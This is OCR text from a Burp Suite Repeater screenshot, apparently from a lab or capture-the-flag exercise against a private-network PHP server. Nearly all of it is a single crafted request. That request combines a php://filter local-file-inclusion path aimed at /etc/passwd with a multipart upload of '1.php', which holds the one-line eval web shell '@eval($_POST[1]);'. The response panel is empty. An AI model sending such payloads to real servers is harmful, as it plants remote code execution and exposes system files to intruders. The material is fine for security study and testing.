 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.168.127:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=php://filter/string.strip_tags/resource=/etc/passwd
HTTP/1.1
2 Host: 192.168.168.127:8083
3 Content-Length: 201
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.168.127:8083
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRKNwInAfQajGIJqk
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://192.168.168.127:8083/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryRKNwInAfQajGIJqk
16 Content-Disposition: form-data; name="image"; filename="1.php"
17 Content-Type: text/php
18
19 <?php
20 @eval($_POST[1]);
21 ------WebKitFormBoundaryRKNwInAfQajGIJqk--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Done 0 bytes